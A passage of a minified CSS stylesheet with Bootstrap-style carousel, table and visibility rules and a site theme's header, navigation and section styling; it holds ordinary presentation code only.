ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:31px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.75;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:23.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.background_cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.relative{position:relative}.bg_vtop{background-position:center top !important}.bg_vbottom{background-position:center bottom !important}.full_height{min-height:calc(100vh -  55px);min-height:-o-calc(100vh -  55px);min-height:-webkit-calc(100vh -  55px);min-height:-moz-calc(100vh -  55px)}@media only screen and (max-width:991px){.full_height{min-height:calc(100vh -  72px);min-height:-o-calc(100vh -  72px);min-height:-webkit-calc(100vh -  72px);min-height:-moz-calc(100vh -  72px)}}@media only screen and (max-width:767px){.full_height{min-height:calc(100vh -  72px);min-height:-o-calc(100vh -  72px);min-height:-webkit-calc(100vh -  72px);min-height:-moz-calc(100vh -  72px)}}.transparent_header .full_height{min-height:calc(100vh);min-height:-o-calc(100vh);min-height:-webkit-calc(100vh);min-height:-moz-calc(100vh)}.show{visibility:visible !important;opacity:1 !important;filter:alpha(opacity=100) !important}.not_visible{visibility:hidden}.pause_animation{-moz-animation-name:none;-webkit-animation-name:none;animation-name:none;visibility:hidden}.overflow{overflow:visible !important}.overflow_hidden{overflow:hidden}.uppercase{text-transform:uppercase !important}.elevate{-o-transform:translate(0px, -70px);-webkit-transform:translate(0px, -70px);-ms-transform:translate(0px, -70px);transform:translate(0px, -70px)}.btn_inline{display:inline-block;margin-right:10px}.boxed{padding-top:28px !important;padding-bottom:28px !important;padding-left:24px !important;padding-right:24px !important}.boxed_plus{padding-top:40px !important;padding-bottom:40px !important;padding-left:24px !important;padding-right:24px !important}.boxed_special{padding-top:32px !important;padding-bottom:32px !important;padding-left:24px !important;padding-right:24px !important;border:solid 1px}[class*="_section"].boxed_special{border:none}.stretchy_wrapper{width:100% !important;padding-bottom:56.25% !important;position:relative !important;overflow:hidden !important;height:0px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;display:block}.stretchy_wrapper.ratio_16-9{padding-bottom:56.25% !important}.stretchy_wrapper.ratio_15-9{padding-bottom:62% !important}.stretchy_wrapper.ratio_4-3{padding-bottom:75% !important}.stretchy_wrapper.ratio_12-5{padding-bottom:41.66% !important}.stretchy_wrapper.ratio_2-1{padding-bottom:50% !important}.stretchy_wrapper.ratio_1-1{padding-bottom:100% !important}.stretchy_wrapper.ratio_5-1{padding-bottom:20% !important}.stretchy_wrapper.ratio_slider{padding-bottom:33% !important}.stretchy_wrapper>*{display:block;position:absolute !important;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.transparent,.transparent_film{background-color:transparent !important}.transparent_film>*{position:relative}.transparent_film:before{display:block !important;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;background-color:#fff;background-color:rgba(255,255,255,0.5)}.black_section.transparent_film:before{background-color:#000;background-color:rgba(0,0,0,0.5)}.white_section.transparent_film:before{background-color:#fff;background-color:rgba(255,255,255,0.5)}.primary_section.transparent_film:before{background-color:#c70851;background-color:rgba(199,8,81,0.5)}.secondary_section.transparent_film:before{background-color:#d30202;background-color:rgba(211,2,2,0.5)}.dark_section.transparent_film:before{background-color:#2658fd;background-color:rgba(38,88,253,0.5)}.light_section.transparent_film:before{background-color:#f4f4f4;background-color:rgba(244,244,244,0.5)}.gradient_film_to_top,.gradient_film_to_bottom{background-color:transparent !important}.gradient_film_to_top>*,.gradient_film_to_bottom>*{position:relative}.gradient_film_to_top:before,.gradient_film_to_bottom:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.gradient_film_to_top:before{background:linear-gradient(to top, #fff 0%, rgba(255,255,255,0.8) 10%, transparent 100%)}.gradient_film_to_bottom:before{background:linear-gradient(to bottom, #fff 0%, rgba(255,255,255,0.8) 10%, transparent 100%)}.black_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, transparent 100%)}.white_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(255,255,255,0.65) 0%, transparent 100%)}.primary_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(199,8,81,0.65) 0%, transparent 100%)}.secondary_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(211,2,2,0.65) 0%, transparent 100%)}.dark_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(38,88,253,0.65) 0%, transparent 100%)}.light_section.gradient_film_to_bottom:before{background:linear-gradient(to bottom, rgba(244,244,244,0.65) 0%, transparent 100%)}.black_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(0,0,0,0.65) 0%, transparent 100%)}.white_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(255,255,255,0.65) 0%, transparent 100%)}.primary_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(199,8,81,0.65) 0%, transparent 100%)}.secondary_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(211,2,2,0.65) 0%, transparent 100%)}.dark_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(38,88,253,0.65) 0%, transparent 100%)}.light_section.gradient_film_to_top:before{background:linear-gradient(to top, rgba(244,244,244,0.65) 0%, transparent 100%)}.no_margin{margin:0 !important}.no_margin_top{margin-top:0 !important}.no_margin_bottom{margin-bottom:0 !important}.margin_top{margin-top:24px !important}.margin_bottom{margin-bottom:24px !important}.margin_top_1-2{margin-top:12px !important}.margin_bottom_1-2{margin-bottom:12px !important}.padding_none{padding:0 !important}.padding_top_none{padding-top:0 !important}.padding_bottom_none{padding-bottom:0 !important}.padding_top{padding-top:96px !important}.padding_bottom{padding-bottom:96px !important}.padding_top_2-3{padding-top:64px !important}.padding_bottom_2-3{padding-bottom:64px !important}.padding_top_1-2{padding-top:48px !important}.padding_bottom_1-2{padding-bottom:48px !important}.padding_top_1-3{padding-top:32px !important}.padding_bottom_1-3{padding-bottom:32px !important}.padding_top_1-4{padding-top:24px !important}.padding_bottom_1-4{padding-bottom:24px !important}.click-disable{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.max-width-1{max-width:97px}.max-width-2{max-width:195px}.max-width-3{max-width:292px}.max-width-4{max-width:390px}.max-width-5{max-width:487px}.max-width-6{max-width:585px}.max-width-7{max-width:682px}.max-width-8{max-width:778px}.max-width-9{max-width:875px}.max-width-10{max-width:972px}.element-centered{margin-left:auto;margin-right:auto}@media (max-width:991px){.small-image-center{float:none;margin-left:auto;margin-right:auto}.small-text-center{text-align:center !important}}@media (max-width:491px){.xs-text-center{text-align:center !important}}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#131313;font-family:,sans-serif;font-size:18px;line-height:1.75;overflow-x:hidden}body.sticky_header:not(.transparent_header){margin-top:55px}@media only screen and (max-width:991px){body.sticky_header:not(.transparent_header){margin-top:72px}}@media only screen and (max-width:767px){body.sticky_header:not(.transparent_header){margin-top:72px}}body.sticky_header.header_will_appear{margin-top:0}.overflow_wrapper{overflow:hidden;position:relative}.container-fluid{max-width:auto}a{color:#c70851}a:hover,a:active,a:focus{text-decoration:none;color:#c70851}a:focus{outline:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;text-transform:none;margin-top:0px;margin-bottom:15.5px}*+h1,*+h2,*+h3,*+.h1,*+.h2,*+.h3{margin-top:31px}*+h4,*+h5,*+h6,*+.h4,*+.h5,*+.h6{margin-top:15.5px}h1,.h1{font-size:56px}h2,.h2{font-size:42px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}@media only screen and (max-width:991px){h1,.h1{font-size:44.8px}h2,.h2{font-size:33.6px}h3,.h3{font-size:22.4px}h4,.h4{font-size:17.6px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}}@media only screen and (max-width:767px){h1,.h1{font-size:39.2px}h2,.h2{font-size:29.4px}h3,.h3{font-size:19.6px}h4,.h4{font-size:15.4px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}}@media only screen and (max-width:480px){h1,.h1{font-size:33.6px}h2,.h2{font-size:25.2px}h3,.h3{font-size:16.8px}h4,.h4{font-size:13.2px}h5,.h5{font-size:18px}h6,.h6{font-size:14px}}p{margin:0 0 15.5px}p+p img,p+div img{display:block;margin-top:22px}.lead{margin-bottom:31px;font-size:24px;line-height:1.4;font-weight:normal}img{max-width:100%;height:auto}figure img{max-width:100%}i.fa{font-style:normal}iframe{border:none}table{width:100%;max-width:100%;margin-bottom:31px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px;line-height:1.75;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>td{border-top:0}table>tbody+tbody{border-top:2px solid #ddd}table .table{background-color:#fff}ul,ol{margin-top:0;margin-bottom:15.5px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-top:0;margin-bottom:31px}dt,dd{line-height:1.75}.list-reset{padding-left:0;list-style:none}blockquote{padding:15.5px 31px;margin:0 0 15.5px;font-size:22.5px;border-left:5px solid;border-color:#939393}.blockquote-reverse,blockquote.pull-right{border-left:0 none !important;border-left:5px solid;border-color:#939393}.primary_section blockquote,.primary_section .blockquote-reverse,.primary_section blockquote.pull-right{border-color:#fff}.secondary_section blockquote,.secondary_section .blockquote-reverse,.secondary_section blockquote.pull-right{border-color:#fff}.dark_section blockquote,.dark_section .blockquote-reverse,.dark_section blockquote.pull-right{border-color:#e4e4e4}.light_section blockquote,.light_section .blockquote-reverse,.light_section blockquote.pull-right{border-color:#b2b2b2}.black_section blockquote,.black_section .blockquote-reverse,.black_section blockquote.pull-right{border-color:#e6e6e6}.white_section blockquote,.white_section .blockquote-reverse,.white_section blockquote.pull-right{border-color:#b2b2b2}blockquote footer,blockquote small,blockquote .small{color:inherit}address{margin-bottom:31px;font-style:normal;line-height:1.75}i.fa.primary_section{background-color:#c70851 !important}i.fa.secondary_section{background-color:#d30202 !important}i.fa.light_section{background-color:#f4f4f4 !important}i.fa.dark_section{background-color:#2658fd !important}i.fa.black_section{background-color:#000 !important}i.fa.white_section{background-color:#fff !important}.spaced_titles h1,.spaced_titles h2,.spaced_titles h3,.spaced_titles h4,.spaced_titles h5,.spaced_titles h6{letter-spacing:2px}.title-space{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400}.big{font-size:22px;line-height:1.2em}.bigger{font-size:42px;line-height:1.2em}.super{font-size:60px;line-height:1em;margin-bottom:0}.super small{font-size:.35em}.hyper{font-size:150px;line-height:1.1em}.hyper small{font-size:.35em}.tiny{font-size:12px}i.fa.primary{color:#c70851}i.fa.secondary{color:#d30202}i.fa.success{color:#5cb85c}i.fa.info{color:#5bc0de}i.fa.warning{color:#f0ad4e}i.fa.danger{color:#d9534f}.header{color:#000;background-color:#fff;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;position:relative;z-index:10}.header .container,.header .container-fluid{position:relative;min-height:28px}.header a:link,.header a:visited{color:#000}.header a:hover,.header a:active{color:#c70851}.header.alt_header_triggered{color:#fff;background-color:#d33}.header.alt_header_triggered nav.primary_nav ul li a:link,.header.alt_header_triggered nav.primary_nav ul li a:visited{color:#fff}.header.alt_header_triggered nav.primary_nav ul li a:hover,.header.alt_header_triggered nav.primary_nav ul li a:active{color:#fff}.header.alt_header_triggered nav.primary_nav ul li.active a:link,.header.alt_header_triggered nav.primary_nav ul li.active a:visited{color:#fff}.header.alt_header_triggered nav.primary_nav ul li.active a:hover,.header.alt_header_triggered nav.primary_nav ul li.active a:active{color:#fff}.header.transparent{position:absolute;width:100%;background-color:#fff !important;background-color:rgba(255,255,255,0) !important}.header.transparent.alt_header_triggered{background-color:#d33 !important}.header.header_centered{text-align:center}.header.header_centered .logo{display:block;margin-top:10px;margin-bottom:3px}.header.header_centered .logo a.brand{text-align:center}@media only screen and (max-width:991px){.header.header_centered .logo{margin-top:10px;margin-bottom:3px}}@media only screen and (max-width:768px){.header.header_centered .logo{margin-top:10px;margin-bottom:3px}}@media only screen and (max-width:1024px){.header.header_centered .logo{margin-top:10px;margin-bottom:10px}}.header.header_centered .nav_and_tools{position:relative;right:inherit;left:inherit;padding:0;margin-top:3px;margin-bottom:3px;-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;display:block}.header.logo_centered_in_menu{text-align:center}.header.logo_centered_in_menu .logo{display:block;margin:10px 0}.header.logo_centered_in_menu .logo a.brand{text-align:center}@media only screen and (max-width:991px){.header.logo_centered_in_menu .logo{margin:10px}}@media only screen and (max-width:768px){.header.logo_centered_in_menu .logo{margin:10px}}@media only screen and (max-width:1024px){.header.logo_centered_in_menu .logo{margin:10px}}.header.logo_centered_in_menu .nav_and_tools{position:relative;right:inherit;left:inherit;padding:0;margin:0;-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;display:block}.header.logo_centered_in_menu .primary_nav>ul>li{vertical-align:middle}.header.sticky_header{left:0;position:fixed;top:0;width:100%}.header.sticky_header.transparent{position:fixed}.header.sticky_header.alt_header_triggered .logo.hidden_on_header_stuck{display:none}.header.sticky_header.alt_header_triggered .logo.shown_on_header_stuck{display:inline-block}.header.sticky_header.alt_header_triggered nav.primary_nav.hidden_on_header_stuck{display:none}.header.appearing_sticky_header{position:fixed;width:100%;-o-transform:translate(0, -55px);-webkit-transform:translate(0, -55px);-ms-transform:translate(0, -55px);transform:translate(0, -55px)}.header.appearing_sticky_header.stuck{-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.header.bottom_sticky_header{position:fixed;top:inherit;bottom:0px;width:100%}.header.bottom_to_top_sticky_header{position:absolute;width:100%;bottom:0px;top:inherit}.header.bottom_to_top_sticky_header.stuck{position:fixed;top:0px;bottom:inherit;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.logo{margin:10px 0;display:inline-block}.logo a.brand{display:block;line-height:1em;text-align:left;font-weight:900}.logo a.brand span.site_title{font-size:32px;line-height:1em}.logo a.brand img{width:auto;max-height:35px}.logo a.brand:link,.logo a.brand:visited{color:#000}.logo a.brand:hover,.logo a.brand:active{color:#c70851}.logo p{padding:0;margin:0;color:#000}.logo.shown_on_header_stuck{display:none}.logo.hidden_on_header_stuck{display:inline-block}.header nav.primary_nav ul li.logo_in_nav{display:inline-block}@media only screen and (max-width:991px){.logo{margin:10px 0}.logo a.brand span.site_title{font-size:28px}.logo a.brand img{max-height:52px}.logo p{font-size:13px}}@media only screen and (max-width:767px){.logo{margin:10px 0}.logo a.brand span.site_title{font-size:22px}.logo a.brand img{max-height:52px}.logo p{font-size:12px}}.nav_and_tools{display:block;position:absolute;width:auto;white-space:nowrap;top:50%;-o-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);right:0}.header.nav_centered .nav_and_tools{right:inherit;left:50%;-o-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.header.nav_left .nav_and_tools{right:inherit;display:inline-block;padding-left:15px}.header_tools{font-family:,sans-serif;font-size:18px;text-transform:none;text-decoration:none;font-weight:600;line-height:1em;display:inline-block}.header_tools>div{display:inline-block}.header_tools .nav_mini_tool_container{margin-left:10px;margin-right:10px;-o-transform:translate(0px, -2px);-webkit-transform:translate(0px, -2px);-ms-transform:translate(0px, -2px);transform:translate(0px, -2px)}@media only screen and (max-width:1024px){.header_tools{margin-right:54px}}.header nav.primary_nav>ul>li>ul{display:none}.header nav.primary_nav{display:inline-block;font-family:,sans-serif}.header nav.primary_nav ul{list-style:none;margin:0;padding:0}.header nav.primary_nav ul li a{display:block;font-size:18px;text-transform:none;font-weight:600;line-height:1em;padding:5px 15px;text-decoration:none}@media (min-width:992px) and (max-width:1199px){.header 